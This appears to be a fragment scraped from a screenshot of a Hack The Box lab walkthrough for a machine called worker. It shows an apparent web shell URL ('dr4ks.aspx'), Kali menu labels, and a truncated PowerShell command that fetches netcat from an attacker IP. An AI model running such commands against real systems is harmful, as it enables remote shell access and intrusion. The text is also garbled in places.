 alpha.worker.htb/dr4ks.aspx
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Command: powershell -c wget 10.10.16.6:8080/nc.ex excute